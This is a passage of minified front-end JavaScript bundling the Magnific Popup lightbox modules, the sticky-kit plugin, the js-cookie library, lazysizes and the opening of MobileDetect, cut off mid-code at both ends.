i=f["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,f.currTemplate[e]);f.appendContent(i,e),t.preloaded=!0,p("Change",t),o=t.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(t,e){(f.content=t)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[e]?f.content.find(".mfp-close").length||f.content.append(h()):f.content=t:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+e+"-holder"),f.contentContainer.append(f.content)},parseEl:function(t){var e,i=f.items[t];if((i=i.tagName?{el:c(i)}:(e=i.type,{data:i,src:i.src})).el){for(var n=f.types,o=0;o<n.length;o++)if(i.el.hasClass("mfp-"+n[o])){e=n[o];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||f.st.type||"inline",i.index=t,i.parsed=!0,f.items[t]=i,p("ElementParse",i),f.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,f._openClick(t,e,i)}var n="click.magnificPopup";(i=i||{}).mainEl=e,i.items?(i.isObj=!0,e.off(n).on(n,t)):(i.isObj=!1,i.delegate?e.off(n).on(n,i.delegate,t):(i.items=e).off(n).on(n,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i:c.magnificPopup.defaults).midClick||!(2===t.which||t.ctrlKey||t.metaKey||t.altKey||t.shiftKey)){var n=(void 0!==i.disableOn?i:c.magnificPopup.defaults).disableOn;if(n)if(c.isFunction(n)){if(!n.call(f))return!0}else if(w.width()<n)return!0;t.type&&(t.preventDefault(),f.isOpen&&t.stopPropagation()),i.el=c(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),f.open(i)}},updateStatus:function(t,e){var i;f.preloader&&(n!==t&&f.container.removeClass("mfp-s-"+n),i={status:t,text:e=!e&&"loading"===t?f.st.tLoading:e},p("UpdateStatus",i),t=i.status,f.preloader.html(e=i.text),f.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+t),n=t)},_checkIfClose:function(t){if(!c(t).hasClass(s)){var e=f.st.closeOnContentClick,i=f.st.closeOnBgClick;if(e&&i)return!0;if(!f.content||c(t).hasClass("mfp-close")||f.preloader&&t===f.preloader[0])return!0;if(t===f.content[0]||c.contains(f.content[0],t)){if(e)return!0}else if(i&&c.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){f.bgOverlay.addClass(t),f.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),f.wrap.removeClass(t)},_hasScrollBar:function(t){return(f.isIE7?T.height():document.body.scrollHeight)>(t||w.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(t){return t.target===f.wrap[0]||c.contains(f.wrap[0],t.target)?void 0:(f._setFocus(),!1)},_parseMarkup:function(o,t,e){var r;e.data&&(t=c.extend(e.data,t)),p(S,[o,t,e]),c.each(t,function(t,e){return void 0===e||!1===e||void(1<(r=t.split("_")).length?0<(i=o.find(v+"-"+r[0])).length&&("replaceWith"===(n=r[1])?i[0]!==e[0]&&i.replaceWith(e):"img"===n?i.is("img")?i.attr("src",e):i.replaceWith(c("<img>").attr("src",e).attr("class",i.attr("class"))):i.attr(r[1],e)):o.find(v+"-"+t).html(e));var i,n})},_getScrollbarSize:function(){var t;return void 0===f.scrollbarSize&&((t=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),f.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)),f.scrollbarSize}},c.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return r(),(t=t?c.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(c.magnificPopup.defaults[t]=e.options),c.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(t){r();var e,i,n,o=c(this);return"string"==typeof t?"open"===t?(e=a?o.data("magnificPopup"):o[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=e.items?e.items[i]:(n=o,(n=e.delegate?n.find(e.delegate):n).eq(i)),f._openClick({mfpEl:n},o,e)):f.isOpen&&f[t].apply(f,Array.prototype.slice.call(arguments,1)):(t=c.extend(!0,{},t),a?o.data("magnificPopup",t):o[0].magnificPopup=t,f.addGroup(o,t)),o};function P(){C&&(M.after(C.addClass(A)).detach(),C=null)}var A,M,C,_="inline";c.magnificPopup.registerModule(_,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(_),d(l+"."+_,function(){P()})},getInline:function(t,e){if(P(),t.src){var i,n=f.st.inline,o=c(t.src);return o.length?((i=o[0].parentNode)&&i.tagName&&(M||(A=n.hiddenClass,M=u(A),A="mfp-"+A),C=o.after(M).detach().removeClass(A)),f.updateStatus("ready")):(f.updateStatus("error",n.tNotFound),o=c("<div>")),t.inlineElement=o}return f.updateStatus("ready"),f._parseMarkup(e,{},t),e}}});function k(){G&&c(document.body).removeClass(G)}function H(){k(),f.req&&f.req.abort()}var G,I="ajax";c.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(I),G=f.st.ajax.cursor,d(l+"."+I,H),d("BeforeChange."+I,H)},getAjax:function(n){G&&c(document.body).addClass(G),f.updateStatus("loading");var t=c.extend({url:n.src,success:function(t,e,i){i={data:t,xhr:i};p("ParseAjax",i),f.appendContent(c(i.data),I),n.finished=!0,k(),f._setFocus(),setTimeout(function(){f.wrap.addClass(y)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){k(),n.finished=n.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",n.src))}},f.st.ajax.settings);return f.req=c.ajax(t),""}}});var E;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=f.st.image,e=".image";f.types.push("image"),d(b+e,function(){"image"===f.currItem.type&&t.cursor&&c(document.body).addClass(t.cursor)}),d(l+e,function(){t.cursor&&c(document.body).removeClass(t.cursor),w.off("resize"+v)}),d("Resize"+e,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var t,e=f.currItem;e&&e.img&&f.st.image.verticalFit&&(t=0,f.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",f.wH-t))},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,E&&clearInterval(E),t.isCheckingImgSize=!1,p("ImageHasSize",t),t.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],o=function(t){E&&clearInterval(E),E=setInterval(function(){return 0<n.naturalWidth?void f._onImageHasSize(e):(200<i&&clearInterval(E),void(3===++i?o(10):40===i?o(50):100===i&&o(500)))},t)};o(1)},getImage:function(t,e){var i,n=0,o=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,p("ImageLoadComplete")):++n<200?setTimeout(o,100):r())},r=function(){t&&(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("error",s.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},s=f.st.image,a=e.find(".mfp-img");return a.length&&((i=document.createElement("img")).className="mfp-img",t.el&&t.el.find("img").length&&(i.alt=t.el.find("img").attr("alt")),t.img=c(i).on("load.mfploader",o).on("error.mfploader",r),i.src=t.src,a.is("img")&&(t.img=t.img.clone()),0<(i=t.img[0]).naturalWidth?t.hasSize=!0:i.width||(t.hasSize=!1)),f._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=f.st.image.titleSrc;if(e){if(c.isFunction(e))return e.call(f,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),f.resizeImage(),t.hasSize?(E&&clearInterval(E),t.loadError?(e.addClass("mfp-loading"),f.updateStatus("error",s.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),f.findImageSize(t))),e}}});var x;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,e,i,n,o,r,s=f.st.zoom,a=".zoom";s.enabled&&f.supportsTransition&&(n=s.duration,o=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+s.duration/1e3+"s "+s.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},t="transition";return n["-webkit-"+t]=n["-moz-"+t]=n["-o-"+t]=n[t]=i,e.css(n),e},r=function(){f.content.css("visibility","visible")},d("BuildControls"+a,function(){f._allowZoom()&&(clearTimeout(e),f.content.css("visibility","hidden"),(t=f._getItemToZoom())?((i=o(t)).css(f._getOffset()),f.wrap.append(i),e=setTimeout(function(){i.css(f._getOffset(!0)),e=setTimeout(function(){r(),setTimeout(function(){i.remove(),t=i=null,p("ZoomAnimationEnded")},16)},n)},16)):r())}),d(g+a,function(){if(f._allowZoom()){if(clearTimeout(e),f.st.removalDelay=n,!t){if(!(t=f._getItemToZoom()))return;i=o(t)}i.css(f._getOffset(!0)),f.wrap.append(i),f.content.css("visibility","hidden"),setTimeout(function(){i.css(f._getOffset())},16)}}),d(l+a,function(){f._allowZoom()&&(r(),i&&i.remove(),t=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(t){var e=t?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),i=e.offset(),n=parseInt(e.css("padding-top"),10),t=parseInt(e.css("padding-bottom"),10);i.top-=c(window).scrollTop()-n;n={width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-t-n};return(x=void 0===x?void 0!==document.createElement("p").style.MozTransform:x)?n["-moz-transform"]=n.transform="translate("+i.left+"px,"+i.top+"px)":(n.left=i.left,n.top=i.top),n}}});function B(t){var e;!f.currTemplate[D]||(e=f.currTemplate[D].find("iframe")).length&&(t||(e[0].src="//about:blank"),f.isIE8&&e.css("display",t?"block":"none"))}var D="iframe";c.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(D),d("BeforeChange",function(t,e,i){e!==i&&(e===D?B():i===D&&B(!0))}),d(l+"."+D,function(){B()})},getIframe:function(t,e){var i=t.src,n=f.st.iframe;c.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var o={};return n.srcAction&&(o[n.srcAction]=i),f._parseMarkup(e,o,t),f.updateStatus("ready"),e}}});function O(t){var e=f.items.length;return e-1<t?t-e:t<0?e+t:t}function L(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var r=f.st.gallery,t=".mfp-gallery";return f.direction=!0,!(!r||!r.enabled)&&(m+=" mfp-gallery",d(b+t,function(){r.navigateByImgClick&&f.wrap.on("click"+t,".mfp-img",function(){return 1<f.items.length?(f.next(),!1):void 0}),T.on("keydown"+t,function(t){37===t.keyCode?f.prev():39===t.keyCode&&f.next()})}),d("UpdateStatus"+t,function(t,e){e.text&&(e.text=L(e.text,f.currItem.index,f.items.length))}),d(S+t,function(t,e,i,n){var o=f.items.length;i.counter=1<o?L(r.tCounter,n.index,o):""}),d("BuildControls"+t,function(){var t,e;1<f.items.length&&r.arrows&&!f.arrowLeft&&(e=r.arrowMarkup,t=f.arrowLeft=c(e.replace(/%title%/gi,r.tPrev).replace(/%dir%/gi,"left")).addClass(s),e=f.arrowRight=c(e.replace(/%title%/gi,r.tNext).replace(/%dir%/gi,"right")).addClass(s),t.click(function(){f.prev()}),e.click(function(){f.next()}),f.container.append(t.add(e)))}),d("Change"+t,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),void d(l+t,function(){T.off(t),f.wrap.off("click"+t),f.arrowRight=f.arrowLeft=null}))},next:function(){f.direction=!0,f.index=O(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=O(f.index-1),f.updateItemHTML()},goTo:function(t){f.direction=t>=f.index,f.index=t,f.updateItemHTML()},preloadNearbyImages:function(){for(var t=f.st.gallery.preload,e=Math.min(t[0],f.items.length),i=Math.min(t[1],f.items.length),n=1;n<=(f.direction?i:e);n++)f._preloadItem(f.index+n);for(n=1;n<=(f.direction?e:i);n++)f._preloadItem(f.index-n)},_preloadItem:function(t){var e;t=O(t),f.items[t].preloaded||((e=f.items[t]).parsed||(e=f.parseEl(t)),p("LazyLoad",e),"image"===e.type&&(e.img=c('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,p("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0)}}});var R="retina";c.magnificPopup.registerModule(R,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){var i,n;1<window.devicePixelRatio&&(i=f.st.retina,n=i.ratio,1<(n=isNaN(n)?n():n)&&(d("ImageHasSize."+R,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n,width:"100%"})}),d("ElementParse."+R,function(t,e){e.src=i.replaceSrc(e,n)})))}}}),r()}),function(){var G=window.jQuery,I=G(window);G.fn.stick_in_parent=function(t){var y,e,i,n,w,P=(t=null==t?{}:t).sticky_class,A=t.inner_scrolling,M=t.recalc_every,C=t.parent,_=t.offset_top,k=t.spacer,H=t.bottoming;for(null==_&&(_=0),null==C&&(C=void 0),null==A&&(A=!0),null==P&&(P="is_stuck"),y=G(document),null==H&&(H=!0),w=function(t){var e;return window.getComputedStyle?(t=window.getComputedStyle(t[0]),e=parseFloat(t.getPropertyValue("width"))+parseFloat(t.getPropertyValue("margin-left"))+parseFloat(t.getPropertyValue("margin-right")),"border-box"!==t.getPropertyValue("box-sizing")&&(e+=parseFloat(t.getPropertyValue("border-left-width"))+parseFloat(t.getPropertyValue("border-right-width"))+parseFloat(t.getPropertyValue("padding-left"))+parseFloat(t.getPropertyValue("padding-right"))),e):t.outerWidth(!0)},e=function(o,r,s,a,l,c,d,u){var p,t,h,f,T,m,g,S,e,b,v,n;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),T=y.height(),g=o.parent(),!(g=null!=C?g.closest(C):g).length)throw"failed to find stick parent";if(p=h=!1,(v=null!=k?k&&o.closest(k):G("<div />"))&&v.css("position",o.css("position")),(S=function(){var t,e,i;if(!u&&(T=y.height(),t=parseInt(g.css("border-top-width"),10),e=parseInt(g.css("padding-top"),10),r=parseInt(g.css("padding-bottom"),10),s=g.offset().top+t+e,a=g.height(),h&&(p=h=!1,null==k&&(o.insertAfter(v),v.detach()),o.css({position:"",top:"",width:"",bottom:""}).removeClass(P),i=!0),l=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-_,c=o.outerHeight(!0),d=o.css("float"),v&&v.css({width:w(o),height:c,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:d}),i))return n()})(),c!==a)return f=void 0,m=_,b=M,n=function(){var t,e,i,n;if(!u&&(i=!1,null!=b&&(--b<=0&&(b=M,S(),i=!0)),i||y.height()===T||S(),i=I.scrollTop(),null!=f&&(e=i-f),f=i,h?(H&&(n=a+s<i+c+m,p&&!n&&(p=!1,o.css({position:"fixed",bottom:"",top:m}).trigger("sticky_kit:unbottom"))),i<l&&(h=!1,m=_,null==k&&("left"!==d&&"right"!==d||o.insertAfter(v),v.detach()),o.css(t={position:"",width:"",top:""}).removeClass(P).trigger("sticky_kit:unstick")),A&&((t=I.height())<c+_&&!p&&(m-=e,m=Math.max(t-c,m),m=Math.min(_,m),h&&o.css({top:m+"px"})))):l<i&&(h=!0,(t={position:"fixed",top:m}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(t).addClass(P),null==k&&(o.after(v),"left"!==d&&"right"!==d||v.append(o)),o.trigger("sticky_kit:stick")),h&&H&&(null==n&&(n=a+s<i+c+m),!p&&n)))return p=!0,"static"===g.css("position")&&g.css({position:"relative"}),o.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")},e=function(){return S(),n()},t=function(){if(u=!0,I.off("touchmove",n),I.off("scroll",n),I.off("resize",e),G(document.body).off("sticky_kit:recalc",e),o.off("sticky_kit:detach",t),o.removeData("sticky_kit"),o.css({position:"",bottom:"",top:"",width:""}),g.position("position",""),h)return null==k&&("left"!==d&&"right"!==d||o.insertAfter(v),v.remove()),o.removeClass(P)},I.on("touchmove",n),I.on("scroll",n),I.on("resize",e),G(document.body).on("sticky_kit:recalc",e),o.on("sticky_kit:detach",t),setTimeout(n,0)}},i=0,n=this.length;i<n;i++)t=this[i],e(G(t));return this}}.call(this),function(t){var e,i,n;"function"==typeof define&&define.amd&&(define(t),e=!0),"object"==typeof exports&&(module.exports=t(),e=!0),e||(i=window.Cookies,(n=window.Cookies=t()).noConflict=function(){return window.Cookies=i,n})}(function(){function a(){for(var t=0,e={};t<arguments.length;t++){var i,n=arguments[t];for(i in n)e[i]=n[i]}return e}function c(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function t(l){function s(){}function i(t,e,i){if("undefined"!=typeof document){"number"==typeof(i=a({path:"/"},s.defaults,i)).expires&&(i.expires=new Date(+new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(e);/^[\{\[]/.test(n)&&(e=n)}catch(t){}e=l.write?l.write(e,t):encodeURIComponent(String(e)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o,r="";for(o in i)i[o]&&(r+="; "+o,!0!==i[o]&&(r+="="+i[o].split(";")[0]));return document.cookie=t+"="+e+r}}function e(t,e){if("undefined"!=typeof document){for(var i={},n=document.cookie?document.cookie.split("; "):[],o=0;o<n.length;o++){var r=n[o].split("="),s=r.slice(1).join("=");e||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var a=c(r[0]),s=(l.read||l)(s,a)||c(s);if(e)try{s=JSON.parse(s)}catch(t){}if(i[a]=s,t===a)break}catch(t){}}return t?i[t]:i}}return s.set=i,s.get=function(t){return e(t,!1)},s.getJSON=function(t){return e(t,!0)},s.remove=function(t,e){i(t,"",a(e,{expires:-1}))},s.defaults={},s.withConverter=t,s}(function(){})}),function(t){var e=function(n,p,r){"use strict";var h,f;if(function(){var t,e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in f=n.lazySizesConfig||n.lazysizesConfig||{},e)t in f||(f[t]=e[t])}(),!p||!p.getElementsByClassName)return{init:function(){},cfg:f,noSupport:!0};function s(t,e){return ct[e]||(ct[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),ct[e].test(t[it]("class")||"")&&ct[e]}function c(t,e){s(t,e)||t.setAttribute("class",(t[it]("class")||"").trim()+" "+e)}function d(t,e){(e=s(t,e))&&t.setAttribute("class",(t[it]("class")||"").replace(e," "))}function u(t,e,i,n,o){var r=p.createEvent("Event");return(i=i||{}).instance=h,r.initEvent(e,!n,!o),r.detail=i,t.dispatchEvent(r),r}function T(t,e){var i;!tt&&(i=n.picturefill||f.pf)?(e&&e.src&&!t[it]("srcset")&&t.setAttribute("srcset",e.src),i({reevaluate:!0,elements:[t]})):e&&e.src&&(t.src=e.src)}function m(t,e){return(getComputedStyle(t,null)||{})[e]}function o(t,e,i){for(i=i||t.offsetWidth;i<f.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i}function t(i,t){return t?function(){pt(i)}:function(){var t=this,e=arguments;pt(function(){i.apply(t,e)})}}function e(t){var e,i,n=function(){e=null,t()},o=function(){var t=r.now()-i;t<99?ot(o,99-t):(st||n)(n)};return function(){i=r.now(),e=e||ot(o,99)}}var i,a,l,g,S,b,v,y,w,P,A,M,C,_,k,H,G,I,E,x,B,D,O,L,R,N,X,V,F,W,z,$,U,Y,K,j,q,Q,Z,J=p.documentElement,tt=n.HTMLPictureElement,et="addEventListener",it="getAttribute",nt=n[et].bind(n),ot=n.setTimeout,rt=n.requestAnimationFrame||ot,st=n.requestIdleCallback,at=/^picture$/i,lt=["load","error","lazyincluded","_lazyloaded"],ct={},dt=Array.prototype.forEach,ut=function(e,i,t){var n=t?et:"removeEventListener";t&&ut(e,i),lt.forEach(function(t){e[n](t,i)})},pt=(Q=[],Z=q=[],Mt._lsFlush=At,Mt),ht=(D=/^img$/i,O=/^iframe$/i,L="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),X=-1,H=bt,I=N=R=0,E=f.throttleDelay,x=f.ricTimeout,B=st&&49<x?function(){st(vt,{timeout:x}),x!==f.ricTimeout&&(x=f.ricTimeout)}:t(function(){ot(vt)},!0),F=t(yt),W=function(t){F({target:t.target})},z=t(function(e,t,i,n,o){var r,s,a,l;(a=u(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?c(e,f.autosizesClass):e.setAttribute("sizes",n)),i=e[it](f.srcsetAttr),n=e[it](f.srcAttr),o&&(s=(r=e.parentNode)&&at.test(r.nodeName||"")),l=t.firesLoad||"src"in e&&(i||n||s),a={target:e},c(e,f.loadingClass),l&&(clearTimeout(b),b=ot(gt,2500),ut(e,W,!0)),s&&dt.call(r.getElementsByTagName("source"),wt),i?e.setAttribute("srcset",i):n&&!s&&(O.test(e.nodeName)?function(e,i){try{e.contentWindow.location.replace(i)}catch(t){e.src=i}}(e,n):e.src=n),o&&(i||s)&&T(e,{src:n})),e._lazyRace&&delete e._lazyRace,d(e,f.lazyClass),pt(function(){var t=e.complete&&1<e.naturalWidth;l&&!t||(t&&c(e,"ls-is-cached"),yt(a),e._lazyCache=!0,ot(function(){"_lazyCache"in e&&delete e._lazyCache},9)),"lazy"==e.loading&&N--},!0)}),U=e(function(){f.loadMode=3,V()}),Y=function(){S||(r.now()-y<999?ot(Y,999):(S=!0,f.loadMode=3,V(),nt("scroll",Pt,!0)))},{_:function(){y=r.now(),h.elements=p.getElementsByClassName(f.lazyClass),g=p.getElementsByClassName(f.lazyClass+" "+f.preloadClass),nt("scroll",V,!0),nt("resize",V,!0),nt("pageshow",function(t){var e;!t.persisted||(e=p.querySelectorAll("."+f.loadingClass)).length&&e.forEach&&rt(function(){e.forEach(function(t){t.complete&&$(t)})})}),n.MutationObserver?new MutationObserver(V).observe(J,{childList:!0,subtree:!0,attributes:!0}):(J[et]("DOMNodeInserted",V,!0),J[et]("DOMAttrModified",V,!0),setInterval(V,999)),nt("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(t){p[et](t,V,!0)}),/d$|^c/.test(p.readyState)?Y():(nt("load",Y),p[et]("DOMContentLoaded",V),ot(Y,2e4)),h.elements.length?(bt(),pt._lsFlush()):V()},checkElems:V=function(t){var e;(t=!0===t)&&(x=33),G||(G=!0,(e=E-(r.now()-I))<0&&(e=0),t||e<9?B():ot(B,e))},unveil:$=function(t){var e,i,n,o;t._lazyRace||(!(o="auto"==(n=(i=D.test(t.nodeName))&&(t[it](f.sizesAttr)||t[it]("sizes"))))&&S||!i||!t[it]("src")&&!t.srcset||t.complete||s(t,f.errorClass)||!s(t,f.lazyClass))&&(e=u(t,"lazyunveilread").detail,o&&ft.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,N++,z(t,e,o,n,i))},_aLSL:Pt}),ft=(a=t(function(t,e,i,n){var o,r,s;if(t._lazysizesWidth=n,t.setAttribute("sizes",n+="px"),at.test(e.nodeName||""))for(r=0,s=(o=e.getElementsByTagName("source")).length;r<s;r++)o[r].setAttribute("sizes",n);i.detail.dataAttr||T(t,i.detail)}),{_:function(){i=p.getElementsByClassName(f.autosizesClass),nt("resize",l)},checkElems:l=e(function(){var t,e=i.length;if(e)for(t=0;t<e;t++)mt(i[t])}),updateElem:mt}),Tt=function(){!Tt.i&&p.getElementsByClassName&&(Tt.i=!0,ft._(),ht._())};function mt(t,e,i){var n=t.parentNode;n&&(i=o(t,n,i),(e=u(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=e.detail.width)&&i!==t._lazysizesWidth&&a(t,n,e,i))}function gt(t){N--,t&&!(N<0)&&t.target||(N=0)}function St(t){return(k=null==k?"hidden"==m(p.body,"visibility"):k)||!("hidden"==m(t.parentNode,"visibility")&&"hidden"==m(t,"visibility"))}function bt(){var t,e,i,n,o,r,s,a,l,c,d,u=h.elements;if((v=f.loadMode)&&N<8&&(t=u.length)){for(e=0,X++;e<t;e++)if(u[e]&&!u[e]._lazyRace)if(!L||h.prematureUnveil&&h.prematureUnveil(u[e]))$(u[e]);else if((s=u[e][it]("data-expand"))&&(o=+s)||(o=R),l||(l=!f.expand||f.expand<1?500<J.clientHeight&&500<J.clientWidth?500:370:f.expand,c=(h._defEx=l)*f.expFactor,d=f.hFac,k=null,R<c&&N<1&&2<X&&2<v&&!p.hidden?(R=c,X=0):R=1<v&&1<X&&N<6?l:0),a!==o&&(w=innerWidth+o*d,P=innerHeight+o,r=-1*o,a=o),c=u[e].getBoundingClientRect(),(_=c.bottom)>=r&&(A=c.top)<=P&&(C=c.right)>=r*d&&(M=c.left)<=w&&(_||C||M||A)&&(f.loadHidden||St(u[e]))&&(S&&N<3&&!s&&(v<3||X<4)||function(t,e){var i,n=t,o=St(t);for(A-=e,_+=e,M-=e,C+=e;o&&(n=n.offsetParent)&&n!=p.body&&n!=J;)(o=0<(m(n,"opacity")||1))&&"visible"!=m(n,"overflow")&&(i=n.getBoundingClientRect(),o=C>i.left&&M<i.right&&_>i.top-1&&A<i.bottom+1);return o}(u[e],o))){if($(u[e]),n=!0,9<N)break}else!n&&S&&!i&&N<4&&X<4&&2<v&&(g[0]||f.preloadAfterLoad)&&(g[0]||!s&&(_||C||M||A||"auto"!=u[e][it](f.sizesAttr)))&&(i=g[0]||u[e]);i&&!n&&$(i)}}function vt(){G=!1,I=r.now(),H()}function yt(t){var e=t.target;e._lazyCache?delete e._lazyCache:(gt(t),c(e,f.loadedClass),d(e,f.loadingClass),ut(e,W),u(e,"lazyloaded"))}function wt(t){var e,i=t[it](f.srcsetAttr);(e=f.customMedia[t[it]("data-media")||t[it]("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i)}function Pt(){3==f.loadMode&&(f.loadMode=2),U()}function At(){var t=Z;for(Z=q.length?Q:q,j=!(K=!0);t.length;)t.shift()();K=!1}function Mt(t,e){K&&!e?t.apply(this,arguments):(Z.push(t),j||(j=!0,(p.hidden?ot:rt)(At)))}return ot(function(){f.init&&Tt()}),h={cfg:f,autoSizer:ft,loader:ht,init:Tt,uP:T,aC:c,rC:d,hC:s,fire:u,gW:o,rAF:pt}}(t,t.document,Date);t.lazySizes=e,"object"==typeof module&&module.exports&&(module.exports=e)}("undefined"!=typeof window?window:{}),function(r){(function(){if("undefined"!=typeof module&&module.exports)return function(t){module.exports=t()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(t){window.MobileDetect=t()};throw new Error("unknown environment")})()(function(){"use strict";function e(t,e){return 